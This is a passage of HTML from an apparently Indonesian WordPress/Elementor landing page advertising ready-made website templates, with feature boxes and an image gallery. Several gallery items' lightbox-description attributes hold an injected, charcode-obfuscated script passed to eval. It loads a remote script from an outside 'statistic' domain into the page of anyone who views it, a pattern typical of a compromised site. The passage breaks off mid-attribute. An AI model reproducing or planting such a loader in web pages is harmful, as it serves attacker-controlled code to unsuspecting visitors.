					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/iconfakta2-2.png" class="attachment-full size-full wp-image-67" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Landing Page</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-729bb7f4" data-id="729bb7f4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-489411bc elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="489411bc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Group-5.png" class="attachment-full size-full wp-image-68" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak perlu skill design</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-184fbfaa" data-id="184fbfaa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2adcf28d elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2adcf28d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="56" height="56" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/iconfakta2-1-1.png" class="attachment-full size-full wp-image-69" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bantuan Professional</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-136f5a15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136f5a15" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-766a725" data-id="766a725" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e0f21df elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2e0f21df" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="56" height="56" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/iconfakta2-1.png" class="attachment-full size-full wp-image-70" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bantuan Professional</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4b5763bb" data-id="4b5763bb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a84b37c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="3a84b37c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak perlu skill design</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5f788923" data-id="5f788923" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a377807 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6a377807" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ilamp.png" class="attachment-full size-full wp-image-64" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Landing Page</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4107d72" data-id="4107d72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-696cef1c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="696cef1c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak Perlu Belajar mengoding</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f68a3e2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f68a3e2" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ad3d49a" data-id="1ad3d49a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cfecff elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="76cfecff" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak Perlu Belajar mengoding</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7cd0be0d" data-id="7cd0be0d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0e02ec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7f0e02ec" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ilamp.png" class="attachment-full size-full wp-image-64" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Landing Page</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-61796939" data-id="61796939" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bb66734 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2bb66734" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak perlu skill design</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-133baed9" data-id="133baed9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21441f06 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="21441f06" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="56" height="56" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/iconfakta2-1.png" class="attachment-full size-full wp-image-70" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bantuan Professional</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-adf068f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="adf068f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46e043cf elementor-invisible" data-id="46e043cf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3073d362 elementor-widget elementor-widget-heading" data-id="3073d362" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">100+</p>				</div>
				</div>
				<div class="elementor-element elementor-element-11503dc2 elementor-widget elementor-widget-heading" data-id="11503dc2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Berikut Preview Website High Quality</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7c397ee6 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="7c397ee6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-2' class='gallery galleryid-52 gallery-columns-5 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-1.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzEsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMS5wbmciLCJzbGlkZXNob3ciOiI3YzM5N2VlNiJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-1.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-1.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzIsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTIucG5nIiwic2xpZGVzaG93IjoiN2MzOTdlZTYifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-2.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzMsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMi5wbmciLCJzbGlkZXNob3ciOiI3YzM5N2VlNiJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-2.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-2.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-3.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzQsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMy5wbmciLCJzbGlkZXNob3ciOiI3YzM5N2VlNiJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-3.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-3.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-4.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzUsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItNC5wbmciLCJzbGlkZXNob3ciOiI3YzM5N2VlNiJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-4.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-4.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-5.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzYsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItNS5wbmciLCJzbGlkZXNob3ciOiI3YzM5N2VlNiJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-5.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-5.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-6.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzcsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItNi5wbmciLCJzbGlkZXNob3ciOiI3YzM5N2VlNiJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-6.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-6.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-7.png" data-elementor-lightbox-description="&lt;script&gt;var 